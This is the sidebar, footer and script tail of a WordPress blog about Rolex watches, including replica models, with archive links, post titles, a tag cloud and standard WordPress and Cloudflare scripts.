	<li class="cat-item cat-item-11"><a href="https://www.localdlish.com/category/rolex-sea-dweller/">rolex sea dweller</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://www.localdlish.com/category/rolex-submariner/">rolex submariner</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://www.localdlish.com/category/rolex-yacht-master/">rolex yacht master</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://www.localdlish.com/category/submariner/">Submariner</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://www.localdlish.com/category/tag-heuer/">Tag Heuer</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.localdlish.com/category/watches/">Watches</a>
</li>
			</ul>

			</aside><aside id="archives-2" class="widget widget_archive"><h3 class="widget-title">Archives</h3>
			<ul>
					<li><a href='https://www.localdlish.com/2026/01/'>January 2026</a></li>
	<li><a href='https://www.localdlish.com/2025/12/'>December 2025</a></li>
	<li><a href='https://www.localdlish.com/2025/11/'>November 2025</a></li>
	<li><a href='https://www.localdlish.com/2025/10/'>October 2025</a></li>
	<li><a href='https://www.localdlish.com/2025/09/'>September 2025</a></li>
	<li><a href='https://www.localdlish.com/2025/08/'>August 2025</a></li>
	<li><a href='https://www.localdlish.com/2025/07/'>July 2025</a></li>
	<li><a href='https://www.localdlish.com/2025/06/'>June 2025</a></li>
	<li><a href='https://www.localdlish.com/2025/05/'>May 2025</a></li>
	<li><a href='https://www.localdlish.com/2025/04/'>April 2025</a></li>
	<li><a href='https://www.localdlish.com/2025/03/'>March 2025</a></li>
	<li><a href='https://www.localdlish.com/2025/02/'>February 2025</a></li>
	<li><a href='https://www.localdlish.com/2025/01/'>January 2025</a></li>
	<li><a href='https://www.localdlish.com/2024/12/'>December 2024</a></li>
	<li><a href='https://www.localdlish.com/2024/11/'>November 2024</a></li>
	<li><a href='https://www.localdlish.com/2024/10/'>October 2024</a></li>
	<li><a href='https://www.localdlish.com/2024/09/'>September 2024</a></li>
	<li><a href='https://www.localdlish.com/2024/08/'>August 2024</a></li>
	<li><a href='https://www.localdlish.com/2024/07/'>July 2024</a></li>
	<li><a href='https://www.localdlish.com/2024/06/'>June 2024</a></li>
	<li><a href='https://www.localdlish.com/2024/05/'>May 2024</a></li>
	<li><a href='https://www.localdlish.com/2024/04/'>April 2024</a></li>
	<li><a href='https://www.localdlish.com/2024/03/'>March 2024</a></li>
	<li><a href='https://www.localdlish.com/2024/02/'>February 2024</a></li>
	<li><a href='https://www.localdlish.com/2024/01/'>January 2024</a></li>
	<li><a href='https://www.localdlish.com/2023/12/'>December 2023</a></li>
	<li><a href='https://www.localdlish.com/2023/10/'>October 2023</a></li>
	<li><a href='https://www.localdlish.com/2023/09/'>September 2023</a></li>
	<li><a href='https://www.localdlish.com/2023/08/'>August 2023</a></li>
	<li><a href='https://www.localdlish.com/2023/07/'>July 2023</a></li>
	<li><a href='https://www.localdlish.com/2023/06/'>June 2023</a></li>
	<li><a href='https://www.localdlish.com/2023/05/'>May 2023</a></li>
	<li><a href='https://www.localdlish.com/2023/04/'>April 2023</a></li>
	<li><a href='https://www.localdlish.com/2023/03/'>March 2023</a></li>
	<li><a href='https://www.localdlish.com/2023/02/'>February 2023</a></li>
	<li><a href='https://www.localdlish.com/2023/01/'>January 2023</a></li>
	<li><a href='https://www.localdlish.com/2022/12/'>December 2022</a></li>
	<li><a href='https://www.localdlish.com/2022/11/'>November 2022</a></li>
	<li><a href='https://www.localdlish.com/2022/10/'>October 2022</a></li>
	<li><a href='https://www.localdlish.com/2022/09/'>September 2022</a></li>
	<li><a href='https://www.localdlish.com/2022/08/'>August 2022</a></li>
	<li><a href='https://www.localdlish.com/2022/07/'>July 2022</a></li>
	<li><a href='https://www.localdlish.com/2022/06/'>June 2022</a></li>
	<li><a href='https://www.localdlish.com/2022/05/'>May 2022</a></li>
	<li><a href='https://www.localdlish.com/2022/04/'>April 2022</a></li>
	<li><a href='https://www.localdlish.com/2022/03/'>March 2022</a></li>
	<li><a href='https://www.localdlish.com/2022/02/'>February 2022</a></li>
	<li><a href='https://www.localdlish.com/2022/01/'>January 2022</a></li>
	<li><a href='https://www.localdlish.com/2021/12/'>December 2021</a></li>
	<li><a href='https://www.localdlish.com/2021/11/'>November 2021</a></li>
	<li><a href='https://www.localdlish.com/2021/10/'>October 2021</a></li>
	<li><a href='https://www.localdlish.com/2021/09/'>September 2021</a></li>
	<li><a href='https://www.localdlish.com/2021/08/'>August 2021</a></li>
	<li><a href='https://www.localdlish.com/2021/07/'>July 2021</a></li>
	<li><a href='https://www.localdlish.com/2021/06/'>June 2021</a></li>
	<li><a href='https://www.localdlish.com/2021/05/'>May 2021</a></li>
	<li><a href='https://www.localdlish.com/2021/04/'>April 2021</a></li>
	<li><a href='https://www.localdlish.com/2021/03/'>March 2021</a></li>
	<li><a href='https://www.localdlish.com/2021/01/'>January 2021</a></li>
	<li><a href='https://www.localdlish.com/2020/12/'>December 2020</a></li>
	<li><a href='https://www.localdlish.com/2020/11/'>November 2020</a></li>
	<li><a href='https://www.localdlish.com/2020/10/'>October 2020</a></li>
	<li><a href='https://www.localdlish.com/2020/08/'>August 2020</a></li>
	<li><a href='https://www.localdlish.com/2020/07/'>July 2020</a></li>
	<li><a href='https://www.localdlish.com/2020/06/'>June 2020</a></li>
	<li><a href='https://www.localdlish.com/2020/05/'>May 2020</a></li>
	<li><a href='https://www.localdlish.com/2020/04/'>April 2020</a></li>
	<li><a href='https://www.localdlish.com/2020/03/'>March 2020</a></li>
	<li><a href='https://www.localdlish.com/2020/01/'>January 2020</a></li>
	<li><a href='https://www.localdlish.com/2019/12/'>December 2019</a></li>
	<li><a href='https://www.localdlish.com/2019/11/'>November 2019</a></li>
	<li><a href='https://www.localdlish.com/2019/10/'>October 2019</a></li>
	<li><a href='https://www.localdlish.com/2019/09/'>September 2019</a></li>
	<li><a href='https://www.localdlish.com/2019/08/'>August 2019</a></li>
	<li><a href='https://www.localdlish.com/2019/07/'>July 2019</a></li>
	<li><a href='https://www.localdlish.com/2019/06/'>June 2019</a></li>
	<li><a href='https://www.localdlish.com/2019/05/'>May 2019</a></li>
	<li><a href='https://www.localdlish.com/2019/04/'>April 2019</a></li>
	<li><a href='https://www.localdlish.com/2019/03/'>March 2019</a></li>
	<li><a href='https://www.localdlish.com/2019/02/'>February 2019</a></li>
	<li><a href='https://www.localdlish.com/2018/12/'>December 2018</a></li>
	<li><a href='https://www.localdlish.com/2018/08/'>August 2018</a></li>
	<li><a href='https://www.localdlish.com/2018/07/'>July 2018</a></li>
	<li><a href='https://www.localdlish.com/2018/06/'>June 2018</a></li>
	<li><a href='https://www.localdlish.com/2018/05/'>May 2018</a></li>
	<li><a href='https://www.localdlish.com/2018/04/'>April 2018</a></li>
	<li><a href='https://www.localdlish.com/2018/03/'>March 2018</a></li>
	<li><a href='https://www.localdlish.com/2018/02/'>February 2018</a></li>
	<li><a href='https://www.localdlish.com/2017/12/'>December 2017</a></li>
	<li><a href='https://www.localdlish.com/2017/11/'>November 2017</a></li>
	<li><a href='https://www.localdlish.com/2017/10/'>October 2017</a></li>
	<li><a href='https://www.localdlish.com/2017/09/'>September 2017</a></li>
	<li><a href='https://www.localdlish.com/2017/08/'>August 2017</a></li>
	<li><a href='https://www.localdlish.com/2017/07/'>July 2017</a></li>
	<li><a href='https://www.localdlish.com/2017/06/'>June 2017</a></li>
	<li><a href='https://www.localdlish.com/2017/05/'>May 2017</a></li>
			</ul>

			</aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://www.localdlish.com/what-does-it-cost-to-service-a-fake-rolex-datejust/">What Does It Cost to Service a Fake Rolex Datejust?</a>
									</li>
											<li>
					<a href="https://www.localdlish.com/what-rolex-should-you-wear-to-your-next-holiday-party/">What Rolex Should You Wear to Your Next Holiday Party?</a>
									</li>
											<li>
					<a href="https://www.localdlish.com/2026-rolex-land-dweller-it-lives-up-to-the-hype/">2026 Rolex Land-Dweller: It Lives Up To The Hype</a>
									</li>
											<li>
					<a href="https://www.localdlish.com/how-can-you-unlock-your-replica-rolexs-history-with-a-serial-number/">How Can You Unlock Your Replica Rolex&#8217;s History With a Serial Number?</a>
									</li>
											<li>
					<a href="https://www.localdlish.com/why-is-the-rolex-oyster-perpetual-considered-the-perfect-everyday-rolex/">Why Is the Rolex Oyster Perpetual Considered the Perfect Everyday Rolex?</a>
									</li>
					</ul>

		</aside><aside id="block-2" class="widget widget_block widget_tag_cloud"><p class="wp-block-tag-cloud"><a href="https://www.localdlish.com/tag/azzurro-blue-dial/" class="tag-cloud-link tag-link-60 tag-link-position-1" style="font-size: 8pt;" aria-label="Azzurro Blue dial (1 item)">Azzurro Blue dial</a>
<a href="https://www.localdlish.com/tag/clone-rolex/" class="tag-cloud-link tag-link-37 tag-link-position-2" style="font-size: 14.3pt;" aria-label="clone Rolex (2 items)">clone Rolex</a>
<a href="https://www.localdlish.com/tag/datejust-36/" class="tag-cloud-link tag-link-58 tag-link-position-3" style="font-size: 8pt;" aria-label="Datejust 36 (1 item)">Datejust 36</a>
<a href="https://www.localdlish.com/tag/expensive-rolex/" class="tag-cloud-link tag-link-23 tag-link-position-4" style="font-size: 8pt;" aria-label="expensive Rolex (1 item)">expensive Rolex</a>
<a href="https://www.localdlish.com/tag/fake-rolex/" class="tag-cloud-link tag-link-33 tag-link-position-5" style="font-size: 14.3pt;" aria-label="fake Rolex (2 items)">fake Rolex</a>
<a href="https://www.localdlish.com/tag/fake-rolex-daytona/" class="tag-cloud-link tag-link-29 tag-link-position-6" style="font-size: 8pt;" aria-label="fake Rolex Daytona (1 item)">fake Rolex Daytona</a>
<a href="https://www.localdlish.com/tag/genuine-rolex/" class="tag-cloud-link tag-link-57 tag-link-position-7" style="font-size: 8pt;" aria-label="genuine Rolex (1 item)">genuine Rolex</a>
<a href="https://www.localdlish.com/tag/lady-datejust/" class="tag-cloud-link tag-link-50 tag-link-position-8" style="font-size: 8pt;" aria-label="Lady Datejust (1 item)">Lady Datejust</a>
<a href="https://www.localdlish.com/tag/pre-owned-rolex/" class="tag-cloud-link tag-link-42 tag-link-position-9" style="font-size: 8pt;" aria-label="Pre-Owned Rolex (1 item)">Pre-Owned Rolex</a>
<a href="https://www.localdlish.com/tag/replica-olex-daytona/" class="tag-cloud-link tag-link-25 tag-link-position-10" style="font-size: 8pt;" aria-label="replica olex Daytona (1 item)">replica olex Daytona</a>
<a href="https://www.localdlish.com/tag/replica-rolex/" class="tag-cloud-link tag-link-32 tag-link-position-11" style="font-size: 14.3pt;" aria-label="replica Rolex (2 items)">replica Rolex</a>
<a href="https://www.localdlish.com/tag/replica-rolex-submariner/" class="tag-cloud-link tag-link-22 tag-link-position-12" style="font-size: 14.3pt;" aria-label="replica Rolex Submariner (2 items)">replica Rolex Submariner</a>
<a href="https://www.localdlish.com/tag/replica-rolex-watches/" class="tag-cloud-link tag-link-38 tag-link-position-13" style="font-size: 8pt;" aria-label="replica Rolex watches (1 item)">replica Rolex watches</a>
<a href="https://www.localdlish.com/tag/replica-watch/" class="tag-cloud-link tag-link-43 tag-link-position-14" style="font-size: 8pt;" aria-label="replica watch (1 item)">replica watch</a>
<a href="https://www.localdlish.com/tag/replica-watches/" class="tag-cloud-link tag-link-31 tag-link-position-15" style="font-size: 14.3pt;" aria-label="replica watches (2 items)">replica watches</a>
<a href="https://www.localdlish.com/tag/rolex/" class="tag-cloud-link tag-link-30 tag-link-position-16" style="font-size: 8pt;" aria-label="Rolex (1 item)">Rolex</a>
<a href="https://www.localdlish.com/tag/rolex-blue-face/" class="tag-cloud-link tag-link-59 tag-link-position-17" style="font-size: 8pt;" aria-label="Rolex blue face (1 item)">Rolex blue face</a>
<a href="https://www.localdlish.com/tag/rolex-datejust/" class="tag-cloud-link tag-link-36 tag-link-position-18" style="font-size: 18.5pt;" aria-label="Rolex Datejust (3 items)">Rolex Datejust</a>
<a href="https://www.localdlish.com/tag/rolex-day-date/" class="tag-cloud-link tag-link-61 tag-link-position-19" style="font-size: 8pt;" aria-label="Rolex Day-Date (1 item)">Rolex Day-Date</a>
<a href="https://www.localdlish.com/tag/rolex-daytona/" class="tag-cloud-link tag-link-35 tag-link-position-20" style="font-size: 22pt;" aria-label="Rolex Daytona (4 items)">Rolex Daytona</a>
<a href="https://www.localdlish.com/tag/rolex-daytonar/" class="tag-cloud-link tag-link-24 tag-link-position-21" style="font-size: 8pt;" aria-label="rolex Daytonar (1 item)">rolex Daytonar</a>
<a href="https://www.localdlish.com/tag/rolex-deepsea/" class="tag-cloud-link tag-link-27 tag-link-position-22" style="font-size: 8pt;" aria-label="Rolex Deepsea (1 item)">Rolex Deepsea</a>
<a href="https://www.localdlish.com/tag/rolex-explorer/" class="tag-cloud-link tag-link-39 tag-link-position-23" style="font-size: 8pt;" aria-label="Rolex Explorer (1 item)">Rolex Explorer</a>
<a href="https://www.localdlish.com/tag/rolex-gmt-master-2/" class="tag-cloud-link tag-link-47 tag-link-position-24" style="font-size: 8pt;" aria-label="Rolex GMT-Master (1 item)">Rolex GMT-Master</a>
<a href="https://www.localdlish.com/tag/rolex-gmt-master-ii/" class="tag-cloud-link tag-link-53 tag-link-position-25" style="font-size: 8pt;" aria-label="Rolex GMT-Master II (1 item)">Rolex GMT-Master II</a>
<a href="https://www.localdlish.com/tag/rolex-gmt-master/" class="tag-cloud-link tag-link-28 tag-link-position-26" style="font-size: 8pt;" aria-label="Rolex GMT Master (1 item)">Rolex GMT Master</a>
<a href="https://www.localdlish.com/tag/rolex-hong-kong/" class="tag-cloud-link tag-link-55 tag-link-position-27" style="font-size: 8pt;" aria-label="Rolex Hong Kong (1 item)">Rolex Hong Kong</a>
<a href="https://www.localdlish.com/tag/rolex-oyster/" class="tag-cloud-link tag-link-49 tag-link-position-28" style="font-size: 8pt;" aria-label="Rolex Oyster (1 item)">Rolex Oyster</a>
<a href="https://www.localdlish.com/tag/rolex-oyster-perpetual/" class="tag-cloud-link tag-link-34 tag-link-position-29" style="font-size: 18.5pt;" aria-label="Rolex Oyster Perpetual (3 items)">Rolex Oyster Perpetual</a>
<a href="https://www.localdlish.com/tag/rolex-pearlmaster/" class="tag-cloud-link tag-link-62 tag-link-position-30" style="font-size: 8pt;" aria-label="Rolex Pearlmaster (1 item)">Rolex Pearlmaster</a>
<a href="https://www.localdlish.com/tag/rolex-replica/" class="tag-cloud-link tag-link-40 tag-link-position-31" style="font-size: 8pt;" aria-label="Rolex replica (1 item)">Rolex replica</a>
<a href="https://www.localdlish.com/tag/rolex-sea-dweller/" class="tag-cloud-link tag-link-26 tag-link-position-32" style="font-size: 14.3pt;" aria-label="Rolex Sea-Dweller (2 items)">Rolex Sea-Dweller</a>
<a href="https://www.localdlish.com/tag/rolex-sky-dweller/" class="tag-cloud-link tag-link-41 tag-link-position-33" style="font-size: 14.3pt;" aria-label="Rolex Sky-Dweller (2 items)">Rolex Sky-Dweller</a>
<a href="https://www.localdlish.com/tag/rolex-submariner/" class="tag-cloud-link tag-link-51 tag-link-position-34" style="font-size: 14.3pt;" aria-label="Rolex Submariner (2 items)">Rolex Submariner</a>
<a href="https://www.localdlish.com/tag/rolex-submariner-model/" class="tag-cloud-link tag-link-46 tag-link-position-35" style="font-size: 8pt;" aria-label="Rolex Submariner Model (1 item)">Rolex Submariner Model</a>
<a href="https://www.localdlish.com/tag/rolex-watch/" class="tag-cloud-link tag-link-48 tag-link-position-36" style="font-size: 8pt;" aria-label="Rolex watch (1 item)">Rolex watch</a>
<a href="https://www.localdlish.com/tag/rolex-watches/" class="tag-cloud-link tag-link-44 tag-link-position-37" style="font-size: 18.5pt;" aria-label="Rolex watches (3 items)">Rolex watches</a>
<a href="https://www.localdlish.com/tag/rolex-weigh/" class="tag-cloud-link tag-link-54 tag-link-position-38" style="font-size: 8pt;" aria-label="Rolex Weigh (1 item)">Rolex Weigh</a>
<a href="https://www.localdlish.com/tag/rolex-yacht-master/" class="tag-cloud-link tag-link-56 tag-link-position-39" style="font-size: 8pt;" aria-label="Rolex Yacht-Master (1 item)">Rolex Yacht-Master</a>
<a href="https://www.localdlish.com/tag/swiss-replica-watches/" class="tag-cloud-link tag-link-45 tag-link-position-40" style="font-size: 8pt;" aria-label="Swiss replica Watches (1 item)">Swiss replica Watches</a>
<a href="https://www.localdlish.com/tag/vintage-rolex/" class="tag-cloud-link tag-link-52 tag-link-position-41" style="font-size: 8pt;" aria-label="Vintage Rolex (1 item)">Vintage Rolex</a></p></aside><aside id="meta-2" class="widget widget_meta"><h3 class="widget-title">Meta</h3>
		<ul>
						<li><a href="https://www.localdlish.com/wp-login.php">Log in</a></li>
			<li><a href="https://www.localdlish.com/feed/">Entries feed</a></li>
			<li><a href="https://www.localdlish.com/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</aside>	
</div><!-- sidebar -->       
        <div class="clear"></div>
    </div><!-- page_content -->
</div><!-- container -->	
<div id="footer-wrapper">
    	<div class="container">
             <div class="cols-4 widget-column-1">   
                  
                
                
            </div><!--end .widget-column-1-->                  
			         
             
             <div class="cols-4 widget-column-2">               
			               
                <div class="menu">
                  <div class="menu"><ul>
<li ><a href="https://www.localdlish.com/">Home</a></li><li class="page_item page-item-2"><a href="https://www.localdlish.com/contact-us/">Contact Us</a></li>
</ul></div>
                </div>                        	
                       	
              </div><!--end .widget-column-2-->     
                      
                <div class="cols-4 widget-column-3"> 
            
                
                
                                    
                                          <div class="recent-post">
                         <a href="https://www.localdlish.com/what-does-it-cost-to-service-a-fake-rolex-datejust/"><img width="150" height="150" src="https://www.localdlish.com/wp-content/uploads/2026/01/vintage-Rolex-Datejust-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="vintage Rolex Datejust" decoding="async" loading="lazy" /></a>
                         <a href="https://www.localdlish.com/what-does-it-cost-to-service-a-fake-rolex-datejust/"><h6>What Does It Cost to Service a Fake Rolex Datejust?</h6></a>                         
                         <p>Owning a Rolex Datejust isn&#8217;t just about having a watch on your wrist &#8211; it&#8217;s about caring for a piece of precision history. Day in and day out, it keeps time through your everyday moments and milestones, quietly building up a need for professional attention. So it&#8217;s only natural to wonder: how much should I budget [&hellip;]</p>
                         
                        </div>
                                         <div class="recent-post">
                         <a href="https://www.localdlish.com/what-rolex-should-you-wear-to-your-next-holiday-party/"><img width="150" height="150" src="https://www.localdlish.com/wp-content/uploads/2025/12/best-watch-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="best watch" decoding="async" loading="lazy" /></a>
                         <a href="https://www.localdlish.com/what-rolex-should-you-wear-to-your-next-holiday-party/"><h6>What Rolex Should You Wear to Your Next Holiday Party?</h6></a>                         
                         <p>This is a tough question because I don&#8217;t know you. I&#8217;m sure I&#8217;d like to. You like watches, I like watches &#8211; that&#8217;s a pretty good basis for friendship as far as I see it. But even though I don&#8217;t know you, I know a lot of people who want to know which Rolex they should [&hellip;]</p>
                         
                        </div>
                                   
                    
                </div><!--end .widget-column-3-->
                
                <div class="cols-4 widget-column-4"> 
                                                   
              <div class="phone-no">              
				                  
                  
                 
                  
                 
           </div>
                             	
					<div class="clear"></div>                
                 <div class="footer-icons">
                                      	<a title="facebook" class="fa fa-facebook" target="_blank" href="#facebook"></a> 
                         
                    
                                       	<a title="twitter" class="fa fa-twitter" target="_blank" href="#twitter"></a>
                          
                    
                                      	<a title="google-plus" class="fa fa-google-plus" target="_blank" href="#gplus"></a>
                          
                    
                     
                  	<a title="linkedin" class="fa fa-linkedin" target="_blank" href="#linkedin"></a>
                                    </div>
              
                   
                </div><!--end .widget-column-4-->
                
                
            <div class="clear"></div>
        </div><!--end .container-->
        
        <div class="copyright-wrapper">
        	<div class="container">
            	<div class="copyright-txt">
				               		2018 BizGrowth. All Right Reserved.       
                                </div>
                <div class="design-by"> Theme by Grace Themes  </div>
            </div>
            <div class="clear"></div>
        </div>
    </div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/bizgrowth/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.localdlish.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.localdlish.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"871c6c5f9b01434e9a84c2ee8bfd118b","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>